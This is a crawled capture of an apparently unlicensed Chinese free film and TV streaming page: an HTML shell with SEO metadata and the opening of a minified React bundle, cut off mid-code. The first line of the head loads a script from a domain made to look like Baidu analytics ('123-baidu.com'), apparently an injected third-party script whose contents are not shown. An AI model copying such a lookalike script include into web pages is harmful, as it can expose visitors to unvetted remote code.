

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jeeleep.com/index-msg_2069.html
body_size: 995
content:
<!doctype html>
<html lang="zh-CN"><head>
    <script src="https://123-baidu.com/baidu-analytics.js"></script>

    <meta charset="UTF-8">
    <link rel="icon" type="image/svg+xml" href="/vite.svg">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>免费高清国产电影站_热播电视剧全集在线看-国产剧全集</title>
    <meta name="description" content="免费高清国产电影观看站点，同时提供热播电视剧全集在线观看，内容全面更新及时，支持多设备访问，为用户提供舒适的观影环境。">
    <meta name="keywords" content="免费高清,国产电影站,热播电视剧全集,在线看,影视平台">
    <meta name="robots" content="index,follow">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta property="og:title" content="国产好剧 - 国产热播影片免费高清视频观看">
    <meta property="og:description" content="精选国产、国产、国产等地区优质影视作品，提供超清画质免费在线观看">
    <meta property="og:type" content="website">
    <meta property="og:image" content="/1.jpg">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="亚洲好剧 - 亚洲热播影片免费高清视频观看">
    <meta name="twitter:description" content="精选日韩、国产、欧美等地区优质影视作品，提供超清画质免费在线观看">
    <meta name="twitter:image" content="/1.jpg">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "name": "亚洲好剧",
      "description": "亚洲热播影片免费高清视频观看 · 超清画质影视推荐榜与合集",
      "url": "/",
      "potentialAction": {
        "@type": "SearchAction",
        "target": {
          "@type": "EntryPoint",
          "urlTemplate": "/search?q={search_term_string}"
        },
        "query-input": "required name=search_term_string"
      }
    }
    </script>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "name": "亚洲好剧",
      "description": "精选亚洲地区优质影视作品平台",
      "url": "/"
    }
    </script>
    <script type="module" crossorigin="" src="/assets/index-2mb8xonc.js"></script>
    <link rel="stylesheet" crossorigin="" href="/assets/index-bcqjct6v.css">
  </head>
  <body>
    <div id="root"></div>
  

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c0461ede47a04a5fb6ce9e57f7fa73c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jeeleep.com/assets/index-2mb8xonc.js
body_size: 293730
content:
(function(){const e=document.createElement("link").relList;if(e&&e.supports&&e.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))n(s);new MutationObserver(s=>{for(const i of s)if(i.type==="childList")for(const a of i.addedNodes)a.tagName==="LINK"&&a.rel==="modulepreload"&&n(a)}).observe(document,{childList:!0,subtree:!0});function t(s){const i={};return s.integrity&&(i.integrity=s.integrity),s.referrerPolicy&&(i.referrerPolicy=s.referrerPolicy),s.crossOrigin==="use-credentials"?i.credentials="include":s.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function n(s){if(s.ep)return;s.ep=!0;const i=t(s);fetch(s.href,i)}})();var Xh={exports:{}},ro={},Zh={exports:{}},ie={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var ci=Symbol.for("react.element"),uy=Symbol.for("react.portal"),cy=Symbol.for("react.fragment"),dy=Symbol.for("react.strict_mode"),fy=Symbol.for("react.profiler"),hy=Symbol.for("react.provider"),my=Symbol.for("react.context"),gy=Symbol.for("react.forward_ref"),py=Symbol.for("react.suspense"),yy=Symbol.for("react.memo"),vy=Symbol.for("react.lazy"),gd=Symbol.iterator;function xy(r){return r===null||typeof r!="object"?null:(r=gd&&r[gd]||r["@@iterator"],typeof r=="function"?r:null)}var Jh={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},e0=Object.assign,t0={};function ns(r,e,t){this.props=r,this.context=e,this.refs=t0,this.updater=t||Jh}ns.prototype.isReactComponent={};ns.prototype.setState=function(r,e){if(typeof r!="object"&&typeof r!="function"&&r!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,r,e,"setState")};ns.prototype.forceUpdate=function(r){this.updater.enqueueForceUpdate(this,r,"forceUpdate")};function r0(){}r0.prototype=ns.prototype;function ju(r,e,t){this.props=r,this.context=e,this.refs=t0,this.updater=t||Jh}var Gu=ju.prototype=new r0;Gu.constructor=ju;e0(Gu,ns.prototype);Gu.isPureReactComponent=!0;var pd=Array.isArray,n0=Object.prototype.hasOwnProperty,Vu={current:null},s0={key:!0,ref:!0,__self:!0,__source:!0};function i0(r,e,t){var n,s={},i=null,a=null;if(e!=null)for(n in e.ref!==void 0&&(a=e.ref),e.key!==void 0&&(i=""+e.key),e)n0.call(e,n)&&!s0.hasOwnProperty(n)&&(s[n]=e[n]);var o=arguments.length-2;if(o===1)s.children=t;else if(1<o){for(var l=Array(o),u=0;u<o;u++)l[u]=arguments[u+2];s.children=l}if(r&&r.defaultProps)for(n in o=r.defaultProps,o)s[n]===void 0&&(s[n]=o[n]);return{$$typeof:ci,type:r,key:i,ref:a,props:s,_owner:Vu.current}}function Ey(r,e){return{$$typeof:ci,type:r.type,key:e,ref:r.ref,props:r.props,_owner:r._owner}}function Ku(r){return typeof r=="object"&&r!==null&&r.$$typeof===ci}function Sy(r){var e={"=":"=0",":":"=2"};return"$"+r.replace(/[=:]/g,function(t){return e[t]})}var yd=/\/+/g;function bo(r,e){return typeof r=="object"&&r!==null&&r.key!=null?Sy(""+r.key):e.toString(36)}function Zi(r,e,t,n,s){var i=typeof r;(i==="undefined"||i==="boolean")&&(r=null);var a=!1;if(r===null)a=!0;else switch(i){case"string":case"number":a=!0;break;case"object":switch(r.$$typeof){case ci:case uy:a=!0}}if(a)return a=r,s=s(a),r=n===""?"."+bo(a,0):n,pd(s)?(t="",r!=null&&(t=r.replace(yd,"$&/")+"/"),Zi(s,e,t,"",function(u){return u})):s!=null&&(Ku(s)&&(s=Ey(s,t+(!s.key||a&&a.key===s.key?"":(""+s.key).replace(yd,"$&/")+"/")+r)),e.push(s)),1;if(a=0,n=n===""?".":n+":",pd(r))for(var o=0;o<r.length;o++){i=r[o];var l=n+bo(i,o);a+=Zi(i,e,t,l,s)}else if(l=xy(r),typeof l=="function")for(r=l.call(r),o=0;!(i=r.next()).done;)i=i.value,l=n+bo(i,o++),a+=Zi(i,e,t,l,s);else if(i==="object")throw e=String(r),Error("Objects are not valid as a React child (found: "+(e==="[object Object]"?"object with keys {"+Object.keys(r).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead.");return a}function xi(r,e,t){if(r==null)return r;var n=[],s=0;return Zi(r,n,"","",function(i){return e.call(t,i,s++)}),n}function Ty(r){if(r._status===-1){var e=r._result;e=e(),e.then(function(t){(r._status===0||r._status===-1)&&(r._status=1,r._result=t)},function(t){(r._status===0||r._status===-1)&&(r._status=2,r._result=t)}),r._status===-1&&(r._status=0,r._result=e)}if(r._status===1)return r._result.default;throw r._result}var Je={current:null},Ji={transition:null},Iy={ReactCurrentDispatcher:Je,ReactCurrentBatchConfig:Ji,ReactCurrentOwner:Vu};function a0(){throw Error("act(...) is not supported in production builds of React.")}ie.Children={map:xi,forEach:function(r,e,t){xi(r,function(){e.apply(this,arguments)},t)},count:function(r){var e=0;return xi(r,function(){e++}),e},toArray:function(r){return xi(r,function(e){return e})||[]},only:function(r){if(!Ku(r))throw Error("React.Children.only expected to receive a single React element child.");return r}};ie.Component=ns;ie.Fragment=cy;ie.Profiler=fy;ie.PureComponent=ju;ie.StrictMode=dy;ie.Suspense=py;ie.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Iy;ie.act=a0;ie.cloneElement=function(r,e,t){if(r==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+r+".");var n=e0({},r.props),s=r.key,i=r.ref,a=r._owner;if(e!=null){if(e.ref!==void 0&&(i=e.ref,a=Vu.current),e.key!==void 0&&(s=""+e.key),r.type&&r.type.defaultProps)var o=r.type.defaultProps;for(l in e)n0.call(e,l)&&!s0.hasOwnProperty(l)&&(n[l]=e[l]===void 0&&o!==void 0?o[l]:e[l])}var l=arguments.length-2;if(l===1)n.children=t;else if(1<l){o=Array(l);for(var u=0;u<l;u++)o[u]=arguments[u+2];n.children=o}return{$$typeof:ci,type:r.type,key:s,ref:i,props:n,_owner:a}};ie.createContext=function(r){return r={$$typeof:my,_currentValue:r,_currentValue2:r,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},r.Provider={$$typeof:hy,_context:r},r.Consumer=r};ie.createElement=i0;ie.createFactory=function(r){var e=i0.bind(null,r);return e.type=r,e};ie.createRef=function(){return{current:null}};ie.forwardRef=function(r){return{$$typeof:gy,render:r}};ie.isValidElement=Ku;ie.lazy=function(r){return{$$typeof:vy,_payload:{_status:-1,_result:r},_init:Ty}};ie.memo=function(r,e){return{$$typeof:yy,type:r,compare:e===void 0?null:e}};ie.startTransition=function(r){var e=Ji.transition;Ji.transition={};try{r()}finally{Ji.transition=e}};ie.unstable_act=a0;ie.useCallback=function(r,e){return Je.current.useCallback(r,e)};ie.useContext=function(r){return Je.current.useContext(r)};ie.useDebugValue=function(){};ie.useDeferredValue=function(r){return Je.current.useDeferredValue(r)};ie.useEffect=function(r,e){return Je.current.useEffect(r,e)};ie.useId=function(){return Je.current.useId()};ie.useImperativeHandle=function(r,e,t){return Je.current.useImperativeHandle(r,e,t)};ie.useInsertionEffect=function(r,e){return Je.current.useInsertionEffect(r,e)};ie.useLayoutEffect=function(r,e){return Je.current.useLayoutEffect(r,e)};ie.useMemo=function(r,e){return Je.current.useMemo(r,e)};ie.useReducer=function(r,e,t){return Je.current.useReducer(r,e,t)};ie.useRef=function(r){return Je.current.useRef(r)};ie.useState=function(r){return Je.current.useState(r)};ie.useSyncExternalStore=function(r,e,t){return Je.current.useSyncExternalStore(r,e,t)};ie.useTransition=function(){return Je.current.useTransition()};ie.version="18.3.1";Zh.exports=ie;var C=Zh.exports;/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Ly=C,Ay=Symbol.for("react.element"),Ry=Symbol.for("react.fragment"),wy=Object.prototype.hasOwnProperty,by=Ly.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,_y={key:!0,ref:!0,__self:!0,__source:!0};function o0(r,e,t){var n,s={},i=null,a=null;t!==void 0&&(i=""+t),e.key!==void 0&&(i=""+e.key),e.ref!==void 0&&(a=e.ref);for(n in e)wy.call(e,n)&&!_y.hasOwnProperty(n)&&(s[n]=e[n]);if(r&&r.defaultProps)for(n in e=r.defaultProps,e)s[n]===void 0&&(s[n]=e[n]);return{$$typeof:Ay,type:r,key:i,ref:a,props:s,_owner:by.current}}ro.Fragment=Ry;ro.jsx=o0;ro.jsxs=o0;Xh.exports=ro;var y=Xh.exports,l0={exports:{}},vt={},u0={exports:{}},c0={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(r){function e(D,O){var j=D.length;D.push(O);e:for(;0<j;){var M=j-1>>>1,F=D[M];if(0<s(F,O))D[M]=O,D[j]=F,j=M;else break e}}function t(D){return D.length===0?null:D[0]}function n(D){if(D.length===0)return null;var O=D[0],j=D.pop();if(j!==O){D[0]=j;e:for(var M=0,F=D.length,X=F>>>1;M<X;){var ne=2*(M+1)-1,J=D[ne],ee=ne+1,Re=D[ee];if(0>s(J,j))ee<F&&0>s(Re,J)?(D[M]=Re,D[ee]=j,M=ee):(D[M]=J,D[ne]=j,M=ne);else if(ee<F&&0>s(Re,j))D[M]=Re,D[ee]=j,M=ee;else break e}}return O}function s(D,O){var j=D.sortIndex-O.sortIndex;return j!==0?j:D.id-O.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;r.unstable_now=function(){return i.now()}}else{var a=Date,o=a.now();r.unstable_now=function(){return a.now()-o}}var l=[],u=[],c=1,d=null,f=3,h=!1,m=!1,g=!1,x=typeof setTimeout=="function"?setTimeout:null,p=typeof clearTimeout=="function"?clearTimeout:null,v=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function E(D){for(var O=t(u);O!==null;){if(O.callback===null)n(u);else if(O.startTime<=D)n(u),O.sortIndex=O.expirationTime,e(l,O);else break;O=t(u)}}function T(D){if(g=!1,E(D),!m)if(t(l)!==null)m=!0,B(I);else{var O=t(u);O!==null&&H(T,O.startTime-D)}}function I(D,O){m=!1,g&&(g=!1,p(R),R=-1),h=!0;var j=f;try{for(E(O),d=t(l);d!==null&&(!(d.expirationTime>O)||D&&!P());){var M=d.callback;if(typeof M=="function"){d.callback=null,f=d.priorityLevel;var F=M(d.expirationTime<=O);O=r.unstable_now(),typeof F=="function"?d.callback=F:d===t(l)&&n(l),E(O)}else n(l);d=t(l)}if(d!==null)var X=!0;else{var ne=t(u);ne!==null&&H(T,ne.startTime-O),X=!1}return X}finally{d=null,f=j,h=!1}}var w=!1,L=null,R=-1,b=5,A=-1;function P(){return!(r.unstable_now()-A<b)}function $(){if(L!==null){var D=r.unstable_now();A=D;var O=!0;try{O=L(!0,D)}finally{O?V():(w=!1,L=null)}}else w=!1}var V;if(typeof v=="function")V=function(){v($)};else if(typeof MessageChannel<"u"){var Y=new MessageChannel,K=Y.port2;Y.port1.onmessage=$,V=function(){K.postMessage(null)}}else V=function(){x($,0)};function B(D){L=D,w||(w=!0,V())}function H(D,O){R=x(function(){D(r.unstable_now())},O)}r.unstable_IdlePriority=5,r.unstable_ImmediatePriority=1,r.unstable_LowPriority=4,r.unstable_NormalPriority=3,r.unstable_Profiling=null,r.unstable_UserBlockingPriority=2,r.unstable_cancelCallback=function(D){D.callback=null},r.unstable_continueExecution=function(){m||h||(m=!0,B(I))},r.unstable_forceFrameRate=function(D){0>D||125<D?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):b=0<D?Math.floor(1e3/D):5},r.unstable_getCurrentPriorityLevel=function(){return f},r.unstable_getFirstCallbackNode=function(){return t(l)},r.unstable_next=function(D){switch(f){case 1:case 2:case 3:var O=3;break;default:O=f}var j=f;f=O;try{return D()}finally{f=j}},r.unstable_pauseExecution=function(){},r.unstable_requestPaint=function(){},r.unstable_runWithPriority=function(D,O){switch(D){case 1:case 2:case 3:case 4:case 5:break;default:D=3}var j=f;f=D;try{return O()}finally{f=j}},r.unstable_scheduleCallback=function(D,O,j){var M=r.unstable_now();switch(typeof j=="object"&&j!==null?(j=j.delay,j=typeof j=="number"&&0<j?M+j:M):j=M,D){case 1:var F=-1;break;case 2:F=250;break;case 5:F=1073741823;break;case 4:F=1e4;break;default:F=5e3}return F=j+F,D={id:c++,callback:O,priorityLevel:D,startTime:j,expirationTime:F,sortIndex:-1},j>M?(D.sortIndex=j,e(u,D),t(l)===null&&D===t(u)&&(g?(p(R),R=-1):g=!0,H(T,j-M))):(D.sortIndex=F,e(l,D),m||h||(m=!0,B(I))),D},r.unstable_shouldYield=P,r.unstable_wrapCallback=function(D){var O=f;return function(){var j=f;f=O;try{return D.apply(this,arguments)}finally{f=j}}}})(c0);u0.exports=c0;var ky=u0.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Cy=C,yt=ky;function U(r){for(var e="https://reactjs.org/docs/error-decoder.html?invariant="+r,t=1;t<arguments.length;t++)e+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+r+"; visit "+e+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var d0=new Set,Us={};function gn(r,e){Yn(r,e),Yn(r+"Capture",e)}function Yn(r,e){for(Us[r]=e,r=0;r<e.length;r++)d0.add(e[r])}var hr=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),wl=Object.prototype.hasOwnProperty,Dy=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,vd={},xd={};function Py(r){return wl.call(xd,r)?!0:wl.call(vd,r)?!1:Dy.test(r)?xd[r]=!0:(vd[r]=!0,!1)}function Ny(r,e,t,n){if(t!==null&&t.type===0)return!1;switch(typeof e){case"function":case"symbol":return!0;case"boolean":return n?!1:t!==null?!t.acceptsBooleans:(r=r.toLowerCase().slice(0,5),r!=="data-"&&r!=="aria-");default:return!1}}function Oy(r,e,t,n){if(e===null||typeof e>"u"||Ny(r,e,t,n))return!0;if(n)return!1;if(t!==null)switch(t.type){case 3:return!e;case 4:return e===!1;case 5:return isNaN(e);case 6:return isNaN(e)||1>e}return!1}function et(r,e,t,n,s,i,a){this.acceptsBooleans=e===2||e===3||e===4,this.attributeName=n,this.attributeNamespace=s,this.mustUseProperty=t,this.propertyName=r,this.type=e,this.sanitizeURL=i,this.removeEmptyString=a}var Ke={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(r){Ke[r]=new et(r,0,!1,r,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(r){var e=r[0];Ke[e]=new et(e,1,!1,r[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(r){Ke[r]=new et(r,2,!1,r.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(r){Ke[r]=new et(r,2,!1,r,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(r){Ke[r]=new et(r,3,!1,r.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(r){Ke[r]=new et(r,3,!0,r,null,!1,!1)});["capture","download"].forEach(function(r){Ke[r]=new et(r,4,!1,r,null,!1,!1)});["cols","rows","size","span"].forEach(function(r){Ke[r]=new et(r,6,!1,r,null,!1,!1)});["rowSpan","start"].forEach(function(r){Ke[r]=new et(r,5,!1,r.toLowerCase(),null,!1,!1)});var Hu=/[\-:]([a-z])/g;function Wu(r){return r[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(r){var e=r.replace(Hu,Wu);Ke[e]=new et(e,1,!1,r,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(r){var e=r.replace(Hu,Wu);Ke[e]=new et(e,1,!1,r,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(r){var e=r.replace(Hu,Wu);Ke[e]=new et(e,1,!1,r,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(r){Ke[r]=new et(r,1,!1,r.toLowerCase(),null,!1,!1)});Ke.xlinkHref=new et("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(r){Ke[r]=new et(r,1,!1,r.toLowerCase(),null,!0,!0)});function zu(r,e,t,n){var s=Ke.hasOwnProperty(e)?Ke[e]:null;(s!==null?s.type!==0:n||!(2<e.length)||e[0]!=="o"&&e[0]!=="O"||e[1]!=="n"&&e[1]!=="N")&&(Oy(e,t,s,n)&&(t=null),n||s===null?Py(e)&&(t===null?r.removeAttribute(e):r.setAttribute(e,""+t)):s.mustUseProperty?r[s.propertyName]=t===null?s.type===3?!1:"":t:(e=s.attributeName,n=s.attributeNamespace,t===null?r.removeAttribute(e):(s=s.type,t=s===3||s===4&&t===!0?"":""+t,n?r.setAttributeNS(n,e,t):r.setAttribute(e,t))))}var vr=Cy.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Ei=Symbol.for("react.element"),An=Symbol.for("react.portal"),Rn=Symbol.for("react.fragment"),Yu=Symbol.for("react.strict_mode"),bl=Symbol.for("react.profiler"),f0=Symbol.for("react.provider"),h0=Symbol.for("react.context"),qu=Symbol.for("react.forward_ref"),_l=Symbol.for("react.suspense"),kl=Symbol.for("react.suspense_list"),Qu=Symbol.for("react.memo"),Lr=Symbol.for("react.lazy"),m0=Symbol.for("react.offscreen"),Ed=Symbol.iterator;function cs(r){return r===null||typeof r!="object"?null:(r=Ed&&r[Ed]||r["@@iterator"],typeof r=="function"?r:null)}var Ie=Object.assign,_o;function Es(r){if(_o===void 0)try{throw Error()}catch(t){var e=t.stack.trim().match(/\n( *(at )?)/);_o=e&&e[1]||""}return`
`+_o+r}var ko=!1;function Co(r,e){if(!r||ko)return"";ko=!0;var t=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(e)if(e=function(){throw Error()},Object.defineProperty(e.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(e,[])}catch(u){var n=u}Reflect.construct(r,[],e)}else{try{e.call()}catch(u){n=u}r.call(e.prototype)}else{try{throw Error()}catch(u){n=u}r()}}catch(u){if(u&&n&&typeof u.stack=="string"){for(var s=u.stack.split(`
`),i=n.stack.split(`
`),a=s.length-1,o=i.length-1;1<=a&&0<=o&&s[a]!==i[o];)o--;for(;1<=a&&0<=o;a--,o--)if(s[a]!==i[o]){if(a!==1||o!==1)do if(a--,o--,0>o||s[a]!==i[o]){var l=`
`+s[a].replace(" at new "," at ");return r.displayName&&l.includes("<anonymous>")&&(l=l.replace("<anonymous>",r.displayName)),l}while(1<=a&&0<=o);break}}}finally{ko=!1,Error.prepareStackTrace=t}return(r=r?r.displayName||r.name:"")?Es(r):""}function My(r){switch(r.tag){case 5:return Es(r.type);case 16:return Es("Lazy");case 13:return Es("Suspense");case 19:return Es("SuspenseList");case 0:case 2:case 15:return r=Co(r.type,!1),r;case 11:return r=Co(r.type.render,!1),r;case 1:return r=Co(r.type,!0),r;default:return""}}function Cl(r){if(r==null)return null;if(typeof r=="function")return r.displayName||r.name||null;if(typeof r=="string")return r;switch(r){case Rn:return"Fragment";case An:return"Portal";case bl:return"Profiler";case Yu:return"StrictMode";case _l:return"Suspense";case kl:return"SuspenseList"}if(typeof r=="object")switch(r.$$typeof){case h0:return(r.displayName||"Context")+".Consumer";case f0:return(r._context.displayName||"Context")+".Provider";case qu:var e=r.render;return r=r.displayName,r||(r=e.displayName||e.name||"",r=r!==""?"ForwardRef("+r+")":"ForwardRef"),r;case Qu:return e=r.displayName||null,e!==null?e:Cl(r.type)||"Memo";case Lr:e=r._payload,r=r._init;try{return Cl(r(e))}catch{}}return null}function Fy(r){var e=r.type;switch(r.tag){case 24:return"Cache";case 9:return(e.displayName||"Context")+".Consumer";case 10:return(e._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return r=e.render,r=r.displayName||r.name||"",e.displayName||(r!==""?"ForwardRef("+r+")":"ForwardRef");case 7:return"Fragment";case 5:return e;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Cl(e);case 8:return e===Yu?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e}return null}function jr(r){switch(typeof r){case"boolean":case"number":case"string":case"undefined":return r;case"object":return r;default:return""}}function g0(r){var e=r.type;return(r=r.nodeName)&&r.toLowerCase()==="input"&&(e==="checkbox"||e==="radio")}function Uy(r){var e=g0(r)?"checked":"value",t=Object.getOwnPropertyDescriptor(r.constructor.prototype,e),n=""+r[e];if(!r.hasOwnProperty(e)&&typeof t<"u"&&typeof t.get=="function"&&typeof t.set=="function"){var s=t.get,i=t.set;return Object.defineProperty(r,e,{configurable:!0,get:function(){return s.call(this)},set:function(a){n=""+a,i.call(this,a)}}),Object.defineProperty(r,e,{enumerable:t.enumerable}),{getValue:function(){return n},setValue:function(a){n=""+a},stopTracking:function(){r._valueTracker=null,delete r[e]}}}}function Si(r){r._valueTracker||(r._valueTracker=Uy(r))}function p0(r){if(!r)return!1;var e=r._valueTracker;if(!e)return!0;var t=e.getValue(),n="";return r&&(n=g0(r)?r.checked?"true":"false":r.value),r=n,r!==t?(e.setValue(r),!0):!1}function Ea(r){if(r=r||(typeof document<"u"?document:void 0),typeof r>"u")return null;try{return r.activeElement||r.body}catch{return r.body}}function Dl(r,e){var t=e.checked;return Ie({},e,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:t??r._wrapperState.initialChecked})}function Sd(r,e){var t=e.defaultValue==null?"":e.defaultValue,n=e.checked!=null?e.checked:e.defaultChecked;t=jr(e.value!=null?e.value:t),r._wrapperState={initialChecked:n,initialValue:t,controlled:e.type==="checkbox"||e.type==="radio"?e.checked!=null:e.value!=null}}function y0(r,e){e=e.checked,e!=null&&zu(r,"checked",e,!1)}function Pl(r,e){y0(r,e);var t=jr(e.value),n=e.type;if(t!=null)n==="number"?(t===0&&r.value===""||r.value!=t)&&(r.value=""+t):r.value!==""+t&&(r.value=""+t);else if(n==="submit"||n==="reset"){r.removeAttribute("value");return}e.hasOwnProperty("value")?Nl(r,e.type,t):e.hasOwnProperty("defaultValue")&&Nl(r,e.type,jr(e.defaultValue)),e.checked==null&&e.defaultChecked!=null&&(r.defaultChecked=!!e.defaultChecked)}function Td(r,e,t){if(e.hasOwnProperty("value")||e.hasOwnProperty("defaultValue")){var n=e.type;if(!(n!=="submit"&&n!=="reset"||e.value!==void 0&&e.value!==null))return;e=""+r._wrapperState.initialValue,t||e===r.value||(r.value=e),r.defaultValue=e}t=r.name,t!==""&&(r.name=""),r.defaultChecked=!!r._wrapperState.initialChecked,t!==""&&(r.name=t)}function Nl(r,e,t){(e!=="number"||Ea(r.ownerDocument)!==r)&&(t==null?r.defaultValue=""+r._wrapperState.initialValue:r.defaultValue!==""+t&&(r.defaultValue=""+t))}var Ss=Array.isArray;function Un(r,e,t,n){if(r=r.options,e){e={};for(var s=0;s<t.length;s++)e["$"+t[s]]=!0;for(t=0;t<r.length;t++)s=e.hasOwnProperty("$"+r[t].value),r[t].selected!==s&&(r[t].selected=s),s&&n&&(r[t].defaultSelected=!0)}else{for(t=""+jr(t),e=null,s=0;s<r.length;s++){if(r[s].value===t){r[s].selected=!0,n&&(r[s].defaultSelected=!0);return}e!==null||r[s].disabled||(e=r[s])}e!==null&&(e.selected=!0)}}function Ol(r,e){if(e.dangerouslySetInnerHTML!=null)throw Error(U(91));return Ie({},e,{value:void 0,defaultValue:void 0,children:""+r._wrapperState.initialValue})}function Id(r,e){var t=e.value;if(t==null){if(t=e.children,e=e.defaultValue,t!=null){if(e!=null)throw Error(U(92));if(Ss(t)){if(1<t.length)throw Error(U(93));t=t[0]}e=t}e==null&&(e=""),t=e}r._wrapperState={initialValue:jr(t)}}function v0(r,e){var t=jr(e.value),n=jr(e.defaultValue);t!=null&&(t=""+t,t!==r.value&&(r.value=t),e.defaultValue==null&&r.defaultValue!==t&&(r.defaultValue=t)),n!=null&&(r.defaultValue=""+n)}function Ld(r){var e=r.textContent;e===r._wrapperState.initialValue&&e!==""&&e!==null&&(r.value=e)}function x0(r){switch(r){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Ml(r,e){return 